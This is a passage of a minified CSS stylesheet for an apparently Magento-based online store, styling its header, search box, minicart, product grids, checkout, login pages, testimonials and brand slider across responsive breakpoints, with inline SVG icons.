.header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:max-content !important;top:25px}.footer-style-2 .footer-middle ul li a{font-size:16px !important}.detail-bottom{margin-top:60px;padding:0}.detail-bottom{margin-top:60px;padding:0}.filter-price-amount .filter-price-amount-from-left,.filter-price-amount .filter-price-amount-to-right{font-size:16px !important;font-weight:500 !important}.footer-bottom .mobile-sticky-wholesale-btn a{color:#fff;font-size:20px}.footer-style-2 .footer-bottom{padding:12px 0 !important}div[data-content-type='copyright']{display:flex;justify-content:center !important}.customer-account-login .block.block-customer-login,.column.main .block:last-child{width:100%}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{width:max-content !important}.header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .toplinks-wrapper{left:0 !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{right:unset !important}body .minicart-wrapper .block-minicart{right:-180px !important}}@media (max-width:767px){html body .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{display:none !important}body .mobile-sticky-wholesale-btn{position:fixed;bottom:0;width:100%;background:#80643B;padding:5px;z-index:999;display:block !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{right:10px !important}body .minicart-wrapper .block-minicart{right:-10px !important}}.mobile-sticky-wholesale-btn{display:none !important}@media (max-width:660px){.header-top .container .row>div{justify-content:center;flex-wrap:wrap;flex-direction:column-reverse}.product-info-main .product-add-form .box-tocart button#product-addtocart-button{min-width:auto}.customer-account-login h2.page-title span,.customer-account-login h2.page-title span{line-height:1;font-size:24px}.column.main .block:last-child{width:100%}html body .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{display:none !important}.owl-stage-outer.owl-height,.owl-stage .banner-item.banner-slider .item{height:300px !important;min-height:300px !important}.owl-stage .banner-item.banner-slider .item,div#banner-slider-carousel .banner-item-content{min-height:unset}.hm-new-arrival-hompage{margin-top:90px}.banner-text-wrapper a.banner-btn{font-size:12px;color:#fff;font-weight:600;padding:10px;position:relative;top:-30px}.banner-text-wrapper a.banner-btn::before{position:absolute;content:"";background-image:url(../images/button-border-white.png);width:65px;height:86px;left:5px;top:-34px;background-repeat:no-repeat;background-size:100%}.banner-text-wrapper p.banner-text{margin-bottom:65px}.banner-text-wrapper .banner-text-highlight{margin-bottom:10px}div#banner-slider-carousel .item-content::before{display:none}a.level-top.mobile-wholesale-btn{background:#80643b;color:#fff;padding:12px;margin-top:20px;text-align:center;border-radius:8px}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{right:15px !important}.hm-category-slider .category-block a.category_name img{height:144px}.category-product.products.wrapper.grid.products-grid .box-image .new-sale-label{left:unset !important;top:unset !important;position:absolute;right:unset;z-index:9999999}.category-description-section>div{width:100%}.category-description-section .category-description{padding:20px}body .hm-new-arrival-hompage h2.mp-product-slider-title,body .hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h1,body .hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h2,body .hm-category-slider div#catewithimg .content-heading h2,body .hm-theme-slider .block-content h2,body .hm-age-slider h2,body .hm-our-brand .block .container strong,body .instagram .title,body .footer-style-2 .footer-top .newsletter-footer h2{font-size:32px !important;line-height:36px !important}.title.block-collapsible-nav-title{margin-bottom:20px}.hm-usp-section .container .row{row-gap:30px}.info-box-detail .page-title-wrapper.product .page-title{margin-bottom:20px}.product-info-main .product-info-price .price-box{padding:0;margin-bottom:20px !important;line-height:normal}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links{top:-40px !important}.social-icon{display:none !important}.contact-info p.contact-v1.hidden-xs{display:block !important}.header-top .container .row .col-lg-4{justify-content:center}.header-style-2 .headertop{flex-direction:row-reverse !important}.header-style-2 .headertop .logo-header{padding:0;order:2}.header-style-2 .headertop .header-right-main .my-accounts{display:flex !important;width:unset !important;position:unset !important;float:unset !important;margin:unset !important;max-width:100% !important}.my-accounts .my-accounts-login{width:unset !important;max-width:unset !important}.header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon{width:100% !important}.header-style-2 .header-bottom .search-header-bottom{order:3}div#banner-slider-carousel .banner-text-wrapper{padding:20px 15px}.banner-text-wrapper h2.banner-text-title{font-size:36px;margin-bottom:10px;text-align:center}.header-style-2 .headertop .header-right-main .header-middle-right{background:transparent !important}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{margin:0 !important}.header-style-2 .headertop .logo-header{padding:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search{background:transparent !important;padding:0 !important;border-radius:10px !important;border:unset !important;width:max-content}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .navigation-mobile-container{justify-content:flex-start !important}.header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart::after{filter:none !important}.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart{background:transparent !important}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{position:unset !important}a.wishlist-custom img{width:30px;display:block}.search-header-bottom{width:max-content !important;position:absolute !important;right:138px}.my-accounts-login span img{width:30px}.my-accounts .my-accounts-login{display:block !important;width:max-content}.my-accounts .my-accounts-login span.icon{width:100% !important}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m{position:unset !important}div[data-content-type='copyright']{flex-direction:column}.hm-age-slider::after{display:none}.hm-age-slider::before{width:195px;height:85px;top:0;right:0;left:unset}.hm-age-slider .item{--auto-grid-min-size:20rem;grid-gap:15px}.hm-age-slider .item .category-item h3{font-size:20px;width:100%}.hm-theme-slider .item .category-detail h3{font-size:20px;font-weight:600;margin-top:15px}.hm-theme-slider .item{background:white;padding:15px;border-radius:12px}.info-box-detail .box-tocart{margin:0 !important}.product-info-main .product-info-price{width:100% !important}.breadcrumbs .container,.cat-banner .container{margin:unset !important}.cat-banner{height:unset !important}.hm-new-arrival-hompage .mp-slider-view-all{margin:25px 0 0 0 !important;display:flex;justify-content:center}.header-style-2 .headertop{align-items:center !important}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{position:absolute !important;left:0 !important;margin:0;top:50%;justify-content:flex-start;transform:translateY(-50%)}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{overflow:hidden;position:absolute;left:-61px;top:30px;transition:all .3s ease 0s;width:0;z-index:9;right:unset;border-radius:0}.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:170px !important;margin-left:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header{left:3px !important;top:11px !important;width:20px !important;height:20px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text{padding:8px 8px 8px 34px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:200px !important}.header-top .container .row{flex-direction:column-reverse;padding:5px}.shipping-note{border-bottom:1px solid #a3b6ae;padding-bottom:2px;margin-bottom:2px}.contact-details{display:flex;gap:10px}.breadcrumbs .current-name,.cat-banner .current-name::before{position:unset !important}.breadcrumbs .current-name,.cat-banner .current-name{text-align:left !important}.breadcrumbs ul.items li.item.home{padding-left:0 !important}ol.products.list.items.product-items.row{gap:10px;width:100% !important;padding:0 !important}.page-main .col2-layout .row{display:flex;flex-direction:column}.page-products .columns{padding-top:0;position:relative;z-index:1}.detail-bottom .details-tabs-wrapper ul.details-tab-nav{gap:10px;flex-direction:column}.cat-banner .container span.current-name::before{position:absolute !important}h1.page-title span{font-size:30px !important;line-height:normal !important}.contact-map>div{padding:0 !important}span.product-image-container{height:300px !important}.products-grid .product-item-photo .product-image-container{width:100% !important;max-width:100%}.wishlist-index-index .actions-toolbar .primary{flex-wrap:wrap}.form-cart .actions-toolbar,.cart.main.actions{flex-wrap:wrap}span.product-image-container{height:unset !important}.cart-container .cart.table-wrapper .product-item-photo .product-image-photo{border:1px solid #ddd;max-height:60px;max-width:60px;padding:5px;width:100%;border-radius:5px}.cart-container{display:flex;flex-direction:column-reverse}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header::before{background:url(../images/search-alt.svg) center center / 26px no-repeat !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{top:35px !important}}@media (max-width:380px){.hm-usp-section .container .row{flex-wrap:wrap}.product-info-main .fieldset{flex-wrap:wrap}.product-info-main .product-add-form .box-tocart .actions{width:auto}}.sm_megamenu_haschild{position:relative}.sm_megamenu_haschild::before{position:absolute;content:"";background-image:url("data:image/svg+xml,%3Csvg width='22' height='16' viewBox='0 0 22 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg filter='url(%23filter0_d_217_4225)'%3E%3Cpath d='M10.997 8C10.8391 8 10.6921 7.97442 10.556 7.92327C10.4199 7.87212 10.2905 7.78443 10.1678 7.6602L4.27859 1.68902C4.09732 1.505 4.0045 1.27371 4.00013 0.995143C3.99598 0.716795 4.0888 0.481295 4.27859 0.288644C4.4686 0.0962149 4.69879 0 4.96917 0C5.23954 0 5.46973 0.0962149 5.65974 0.288644L10.997 5.70048L16.3342 0.288644C16.5157 0.104851 16.7438 0.0107398 17.0185 0.00631106C17.293 0.00210374 17.5253 0.0962149 17.7153 0.288644C17.9051 0.481295 18 0.714692 18 0.988832C18 1.26297 17.9051 1.49637 17.7153 1.68902L11.8261 7.6602C11.7034 7.78443 11.574 7.87212 11.4379 7.92327C11.3018 7.97442 11.1549 8 10.997 8Z' fill='%2380643B'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='filter0_d_217_4225' x='0' y='0' width='22' height='16' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='4'/%3E%3CfeGaussianBlur stdDeviation='2'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0'/%3E%3CfeBlend mode='normal' in2='BackgroundImageFix' result='effect1_dropShadow_217_4225'/%3E%3CfeBlend mode='normal' in='SourceGraphic' in2='effect1_dropShadow_217_4225' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E%0A");width:18px;height:18px;background-repeat:no-repeat;right:-20px;top:65%;transform:translateY(-50%);background-size:contain}.social-feed h4{margin-bottom:40px;position:relative;padding-top:70px}.social-feed h4::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;top:0;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.footer-social-links ul{padding-left:30px !important}.toolbar .pages .pages-items li.item:hover a::before{color:white}.toolbar .pages .pages-items .item a{padding-inline:15px}.breadcrumbs ul.items li.item.vesbrand{display:none}.category-description-section.without-thumbimg .category-description>div{max-width:1400px !important;margin:0 auto;width:100%}.category-description-section .category-description p a strong,.category-description-section .category-description p span{color:#80643b !important;text-decoration:none !important}.loading-mask-shopby{display:none !important}.product-info-main h1,.product-info-main h1 span{color:#000}#country option[value=""]{display:none}.checkout-payment-method .payment-option-title .action-toggle{color:#80643b}.page.messages{margin-bottom:10px}.custom-cms ul{list-style:circle;padding-left:15px;margin-bottom:15px}.account .column.main .toolbar .limiter-options{padding:2px 6px}.category-product.products.wrapper.grid.products-grid .box-image{position:unset}.category-product.products.wrapper.grid.products-grid .box-image .new-sale-label{left:10px;top:10px;right:unset}.category-product.products.wrapper.grid.products-grid .box-image .new-sale-label .label-product{border-radius:4px;background:#80643b}div.cat-banner .container{flex-wrap:wrap;gap:10px;justify-content:space-between !important}div.cat-banner .container .current-name{line-height:28px;padding-right:10px;width:auto !important;position:relative !important}div.cat-banner .container .current-name::before{position:absolute !important}div.cat-banner .container .breadcrumbs{width:auto !important}div.cat-banner .container .breadcrumbs .items{width:auto !important}div.cat-banner .container .breadcrumbs .items .item{display:inline !important}div.cat-banner .container .breadcrumbs .items .item:first-child{padding-left:0px !important}div.cat-banner .container .breadcrumbs .items .item:last-child{padding-right:0px !important}div.cat-banner .container .breadcrumbs .items .item a{display:inline !important}div.cat-banner .container .items{width:auto !important}div.cat-banner .container .items .item{display:inline !important}div.cat-banner .container .items .item:first-child{padding-left:0px !important}div.cat-banner .container .items .item:last-child{padding-right:0px !important}div.cat-banner .container .items .item a{display:inline !important}.column.main .product-items{grid-gap:15px !important}.column.main .product-items::after,.column.main .product-items::before{display:none}.column.main .product-items .categor-cart button span{padding:8px 24px !important}#maincontent .column.main #registration a.action.primary{display:inline-block;width:auto}#maincontent .column.main .actions-toolbar .primary{text-align:left}#maincontent .column.main .actions-toolbar .primary a.action.primary{display:inline-block;width:auto}.product-info-main .price-box .price-container .price{font-size:28px !important}#maincontent .info-detail-container .price-wrapper .price{font-size:28px !important}input[type="checkbox"]{background-color:#fff;border:2px solid #696969;width:15px;height:15px;border-radius:3px;cursor:pointer;position:relative;margin-right:7px;box-shadow:unset !important}input[type="checkbox"]:checked{background-color:#0F7A14;border:2px solid #0f7a14}.custom-cms.video-section .container .row{display:flex;flex-wrap:wrap}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h1{font-size:40px}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 .innner-content h2{font-size:40px}.product-items .price-box .special-price .price{font-size:20px}.cart-summary .block .fieldset .field.choice.item{display:flex;align-items:flex-start}.cart-summary .block .fieldset .field.choice.item label{white-space:wrap;line-height:20px;margin-left:10px !important}.footer-container.footer-style-2 .footer-middle .row{grid-gap:80px}.row.headertop .logo-header{justify-content:center}.col-lg-4 .footer-middle:first-child .footer-block-content{text-align:center}.header-middle-right .wishlist-content{margin-right:10px}.header-middle-right .wishlist-content .wishlist-icon-img{width:24px !important}.header-middle-right .minicart-header{margin-right:6px}.header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter-number{top:10px !important}.header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper::after{width:26px !important}.header-middle-right .my-accounts .my-accounts-login .icon{justify-content:left !important}.header-middle-right .my-accounts .my-accounts-login .icon .user-icon-img{width:26px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{background-color:#fff}@media (max-width:1499px){.checkout-onepage-success #maincontent .page-title-wrapper,.checkout-onepage-success #maincontent .page.messages,.checkout-onepage-success #maincontent .column.main{padding-left:15px;padding-right:15px}.checkout-onepage-success #maincontent .info-detail-container .page-title-wrapper{padding-left:0px;padding-right:0px}}@media (max-width:1400px){.header-top .header-top-container .row{padding:8px 15px}.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"]{margin-right:0px !important}.header-top .header-top-container .row .social-icon{width:auto;margin-left:15px}.column.main .product-items{grid-gap:10px !important}.footer-style-2 .footer-top::before{background-position:center}}@media (max-width:991px){.brandlist .row{margin-bottom:0px}.brandlist .row .brand-item{margin-bottom:15px}.header-style-2 .header-bottom .headertop .search-header-bottom .search-header-content .btn-search::before{color:#b5cac1}.sidebar.sidebar-main div#layered-filter-block .block-content .filter-current{display:inline-block}.sidebar.sidebar-main div#layered-filter-block .block-content .block-actions{display:inline}div.cat-banner{margin-bottom:15px}.category-description-section .category-description{width:100%}.category-description-section .category-description .category-description{padding:15px}.header-style-2 .header-bottom .headertop .search-header-bottom .search-header-content .btn-search::before{font-size:19px !important}.search-header-bottom{right:145px}#login-form .login .actions-toolbar button.action{width:auto}#login-form .login .actions-toolbar .secondary{text-align:left}#login-form .login::after{text-align:left}}@media (max-width:767px){.row.video-section .col-sm-4 a img{width:100%}.fancybox-mobile.fancybox-opened{width:90% !important;height:400px !important;left:0 !important;right:0 !important;margin:0 auto !important}.fancybox-mobile.fancybox-opened .fancybox-skin{width:100% !important;height:100% !important}.fancybox-mobile.fancybox-opened .fancybox-skin .fancybox-outer{width:100% !important;height:100% !important}.fancybox-mobile.fancybox-opened .fancybox-skin .fancybox-outer .fancybox-inner{width:100% !important;height:100% !important}.form-wishlist-items .products-grid.wishlist .product-items li.product-item{width:100% !important}}@media (max-width:669px){.footer-style-2 .footer-middle .row .col-lg-4:first-child .footer-block-content{text-align:center}.footer-style-2 .footer-block .footer-block-content>ul{display:block}.footer-social-links ul{padding-left:1px}}@media (max-width:660px){.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"]{margin:0 auto !important}.header-top .header-top-container .row .shipping-note [data-content-type="row"][data-appearance="contained"] p{font-size:15px;width:auto}}@media (max-width:575px){.cart-wrapper .mage-dropdown-dialog{right:-45px !important;width:298px !important}.cart-wrapper .mage-dropdown-dialog .block-minicart{padding:10px !important}.cart-wrapper .mage-dropdown-dialog .block-minicart .minicart-items .product-item-details .product-item-name a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.cart-wrapper .mage-dropdown-dialog .block-minicart .minicart-items .product-item-details .item-qty{padding:6px !important;font-size:14px;max-width:40px;width:auto !important}}@media (max-width:420px){.sidebar.sidebar-main div#layered-filter-block .block-content .filter-current{display:block;padding:0px}.sidebar.sidebar-main div#layered-filter-block .block-content .filter-current .block-subtitle{text-transform:capitalize}.sidebar.sidebar-main div#layered-filter-block .block-content .block-actions{display:inline-block;padding:0px 0px 20px 0px}.sidebar.sidebar-main div#layered-filter-block .block-content .block-actions a{float:left;margin:0px}}@media (max-width:375px){.header-top .header-top-container .row .contact-details{flex-wrap:wrap;justify-content:center;gap:0px 5px;flex-direction:column}.header-top .header-top-container .row .contact-details p{margin:0 auto}}.post-title-holder{padding:20px !important;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important;border-radius:12px;min-height:unset}.post-title-holder .post-title a{font-style:normal !important}.post-title-holder a.post-read-more{background:#80643B !important;padding:10px 16px !important;font-size:18px !important;font-weight:600 !important;text-transform:capitalize !important;border-radius:12px;color:#fff !important;line-height:normal;transition:all .5s ease !important;box-shadow:inset 0 0 0 #000}.post-title-holder a.post-read-more:hover{box-shadow:inset 450px 0 0 #000}.post-text-hld div p{font-size:18px !important}.post-info span,.post-info span{font-size:18px;font-style:normal !important}@media (max-width:380px){.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action{top:35px !important;right:-140px !important;left:unset}.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .input-text{padding:8px 8px 8px 34px !important;font-size:14px !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:170px !important}}table#shopping-cart-table tr.item-info label{text-align:right}div#cart-18699-qty-error{display:block;white-space:break-spaces}.vesbrand-search-result .brand-item{gap:10px;height:100% !important;padding:10px 20px;flex-direction:column}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:unset !important;outline-offset:0 !important}.ves-block.block.brand-searchform .block-content button.search-submit i{display:none}.ves-block.block.brand-searchform .block-content button.search-submit{position:absolute}.ves-block.block.brand-searchform .block-content button.search-submit::before{width:100%;height:100%;background:url(../images/search-alt.svg) center center / 34px no-repeat;position:absolute;content:'';left:0px;top:0}.post-title-holder .post-title{height:unset !important}.post-title-holder .post-title a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.row.video-section .col-sm-4{position:relative;width:100%;padding:0}.row.video-section .col-sm-4 p{position:absolute;bottom:-30px;padding:10px !important;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px !important;border-radius:12px;min-height:unset;background:white;left:50%;transform:translateX(-50%);width:max-content;margin:0}.row.video-section{--auto-grid-min-size:33rem;display:grid;grid-gap:30px;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr));row-gap:60px}.row.video-section::before,.row.video-section::after{display:none}.instagram .title{text-transform:capitalize;text-align:center;font-size:40px !important;margin-bottom:40px;position:relative;padding-top:70px;font-weight:600;color:#000}@media (max-width:420px){.product-info-main .fieldset .actions{width:auto}.product-info-main .fieldset .actions button{width:100% !important}.product-info-main .fieldset{flex-wrap:wrap}}.product-info-main .fieldset label,.product-info-main .fieldset label span{color:#80643b;font-weight:600}.category-description-section.without-thumbimg .category-description a,.category-description-section.without-thumbimg .category-description a:hover,.category-description-section.without-thumbimg .category-description a strong{color:#80643b !important}.category-view .page-main{min-height:unset;padding:0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 p{color:#4D4D4D !important}.sales-order-print .header-top,.sales-order-print .header-container,.sales-order-print .cat-banner{display:none}.sales-order-print .logo-content{display:flex;justify-content:center;margin-bottom:100px;padding:10px 0}button:hover,button:focus:hover,.cart-container .action.continue:hover,a.action.primary:hover,.modal-footer .action-primary.action-accept:hover{box-shadow:inset 850px 0 0 #000 !important;background:transparent !important}.ves-block.block.brand-searchform .block-content button.search-submit:hover{box-shadow:unset !important}.ves-block.block.brand-searchform .block.widget.ves-widget.brand-widget .block-title{border-bottom:1px solid #ebebeb;padding:5px 0 !important}.filter-content .filter-current .block-subtitle{display:block;text-transform:capitalize !important;margin-bottom:10px}@media (max-width:991px){.search-header-content .search-form-action{display:none}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{display:block !important;width:max-content !important;top:25px !important;overflow:visible}}div.mage-error{white-space:break-spaces !important}@media (max-width:991px){.header-style-2 .headertop .header-right-main .header-middle-right{justify-content:flex-start !important}.header-style-2 .headertop .header-right-main .header-middle-right{margin-left:60px !important}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{gap:15px !important;position:absolute;right:0;left:unset;width:100%;justify-content:flex-end}.header-style-2 .headertop .header-right-main .my-accounts{width:100% !important}.header-middle-right .wishlist-content .wishlist-icon-img{width:30px !important}div#banner-slider-carousel .owl-carousel .owl-stage-outer{padding:0 !important}.header-style-2 .headertop .logo-header{padding:15px;width:auto;position:absolute;left:50%;transform:translateX(-50%)}.search-header-bottom{position:absolute !important;left:50px}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{display:block !important;width:max-content !important;top:31px !important;overflow:visible;left:-40px}.logged-in .header-style-2 .headertop .header-right-main .header-middle-right{justify-content:flex-end !important}.logged-in .header-style-2 .headertop .header-right-main .my-accounts{width:auto !important}.logged-in .header-style-2 .headertop .header-right-main .my-accounts{justify-content:flex-end}.logged-in .header-style-2 .headertop .header-right-main .header-middle-right{margin-left:0 !important}}.category-detail h3 a{color:black}@media (max-width:640px){.hm-discovertop-home2-v2-retail .discovertop .col-md-6{padding:0}.hm-discovertop-home2-v2-retail .discovertop .image-wrapper img{max-width:350px}.hm-discovertop-home2-v2-retail .discovertop .col-md-6{display:flex;justify-content:center;align-items:center;margin:0 auto}.banner-text-wrapper p.banner-text{max-width:500px}.footer-middle .col-lg-4.col-md-4.col-sm-6.col-xs-12:last-of-type .footer-block-content{display:flex;flex-direction:column}.footer-middle .col-lg-4.col-md-4.col-sm-6.col-xs-12:last-of-type .footer-block-content span.information.ftr-title{margin:0;width:max-content}}@media (max-width:580px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content{text-align:right !important}.header-style-2 .header-bottom .header-bottom-inner{padding:15px 15px !important}body .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{display:block !important;position:fixed !important;bottom:0 !important;z-index:99;width:100% !important;left:0 !important;transform:unset}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon{width:100% !important;display:block;border-radius:unset !important;text-align:center;padding:5px 0 !important}.footer-style-2 .footer-bottom{padding:12px 0 !important}.mobile #button{bottom:15px !important}html body iframe#tidio-chat-iframe{transform:unset !important}#yt-totop{background-color:#80643b !important;right:10px !important;bottom:10px !important}.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .button-mobile i{margin-top:20px}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon{width:100% !important;text-align:center}.header-style-2 .headertop .header-right-main .header-middle-right{justify-content:end !important;flex-direction:row}.header-style-2 .headertop .header-right-main .my-accounts{width:fit-content !important;max-width:fit-content !important}.header-style-2 .headertop .header-right-main .my-accounts{justify-content:flex-end}.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn{right:unset !important;width:90% !important;bottom:10px;left:50% !important;transform:translateX(-50%)}body .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon{width:100% !important}.header-style-2 .headertop .logo-header{position:absolute;right:unset;z-index:0;width:max-content !important;left:50%;transform:translateX(-50%)}.col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{transform:unset;top:20%;width:max-content !important}.header-style-2 .headertop .header-right-main .header-middle-right{margin:0 !important}.header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action{width:max-content !important}.hm-age-slider .item .category-item h3{font-size:21px;width:100%}.logged-in .header-style-2 .header-bottom .header-bottom-inner{padding:15px !important}.logged-in .col-lg-5.col-md-1.col-sm-1.col-xs-2.text-left.main-menu-m{transform:unset;top:30%;width:max-content !important}.logged-in .header-style-2 .headertop .header-right-main .header-middle-right{justify-content:flex-end !important;flex-direction:unset}.product-info-main div#pay-later{display:block;position:absolute;left:70px;bottom:-65px;width:max-content;right:unset}.info-box-detail .product-info-main .product-addto-links a{margin:0 !important}.brand-item .brand-image a img{object-fit:contain;max-height:100%;width:100%;max-width:100%}.brand-item{height:195px !important;background:white;border-radius:21px;display:flex;justify-content:center;align-items:center;padding:15px}}@media (max-width:400px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content strong a img{width:140px !important;margin-left:0 !important}}@media (max-width:360px){.header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content{margin:0 35px 0 0 !important}body .header-style-2 .headertop .header-right-main .header-middle-right{gap:0 !important}}.brands-slider-view-all{display:flex;justify-content:center;align-items:center;margin-top:40px}.brands-slider-view-all a.action.view-all{color:#80643B !important;font-weight:600 !important;background:transparent !important;text-transform:capitalize !important;display:inline-block !important;font-family:'Baloo 2' !important;font-size:16px;padding:10px !important;position:relative;margin-top:70px !important}.brands-slider-view-all a.action.view-all::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:121px;left:-9px;top:-58px;background-repeat:no-repeat;background-size:100%}.brands-slider-view-all a.action.view-all:hover::before{filter:brightness(.5)}.brands-slider-view-all a.action.view-all:hover{color:black !important}.cms-home-demo-02.home-2-style .page.messages{display:none}body.home-2-style .page-wrapper{overflow:hidden !important}.contact-info .contact-details p.contact-v1.hidden-xs{display:block !important}body .block-minicart .subtotal .price-container{margin-top:0 !important}.footer-style-2 .footer-top::before{background-position:center}.customer-account-login h2.page-title span{font-family:'Baloo 2';line-height:normal;font-size:40px;text-transform:capitalize}.customer-account-login h2.page-title::before{display:none}.customer-account-login h1.page-title{display:none}.customer-account-login .block.block-customer-login{float:left !important}.customer-account-login .block.block-new-customer{float:right !important;clear:right !important}.customer-account-create h2.page-title span{font-family:'Baloo 2';line-height:normal;font-size:40px;text-transform:capitalize}.customer-account-create h2.page-title::before{display:none}.customer-account-create h1.page-title{display:none}.customer-account-create form#form-validate{padding:0;box-shadow:unset}.customer-account-create .block.block-customer-login{float:left !important}.customer-account-create .block.block-new-customer{float:right !important;clear:right !important}span.special-price{display:flex !important;gap:10px}span.special-price span.old-price-wholesale span.price{text-decoration:line-through;opacity:.5}span.old-price{display:none !important}.testimonials-items{padding:30px;background-color:transparent;border:1px solid #80643b;border-radius:12px;min-height:250px}.testimonials-section h2{text-align:center;margin-bottom:20px;font-family:'Baloo 2';line-height:normal;font-size:40px;text-transform:capitalize;font-weight:500}.testimonials-content{overflow:auto;max-height:150px}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-60px;position:absolute;top:50%;transform:translateY(-50%)}.testimonials-section .owl-controls .owl-nav .owl-prev{left:-60px;position:absolute;top:50%;transform:translateY(-50%)}.testimonials-author{position:absolute;padding-left:50px;font-size:20px;display:flex;align-items:center;margin-top:20px;font-weight:500;bottom:20px}.testimonials-author::before{position:absolute;content:"";background-image:url("data:image/svg+xml,%3Csvg width='20' height='23' viewBox='0 0 20 23' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.98432 0.029709C6.70402 0.339791 4.833 1.8902 4.12237 4.05178C3.89749 4.74834 3.82103 5.31458 3.84802 6.06956C3.89299 7.27843 4.18534 8.17721 4.85099 9.17936C5.12535 9.5928 5.66506 10.1815 6.01138 10.4511C6.12382 10.5365 6.21377 10.6219 6.21827 10.6354C6.21827 10.6534 6.11033 10.7118 5.98439 10.7657C2.89452 12.0735 0.681684 14.8507 0.123977 18.1268C0.0250292 18.7155 -0.0289424 19.7042 0.0160339 20.1221C0.141968 21.2276 0.807617 22.1534 1.83308 22.6522C2.56619 23.0117 2.09394 22.9892 9.72643 22.9892C17.3589 22.9892 16.8867 23.0117 17.6198 22.6522C18.2584 22.3421 18.7082 21.9197 19.059 21.304C19.3963 20.7063 19.4953 20.1311 19.4368 19.1559C19.3379 17.5471 18.8791 16.0731 18.0425 14.6889C17.0081 12.9812 15.3575 11.5611 13.473 10.7657C13.3425 10.7118 13.2346 10.6534 13.2346 10.6354C13.2391 10.6219 13.329 10.5365 13.4415 10.4511C13.7878 10.1815 14.3275 9.5928 14.6019 9.17936C15.2675 8.17721 15.5599 7.27843 15.6048 6.06956C15.6858 3.99785 14.7098 2.12838 12.9377 0.941978C12.3396 0.542018 11.5795 0.23643 10.8418 0.0926241C10.3831 0.00274539 9.41159 -0.0287122 8.98432 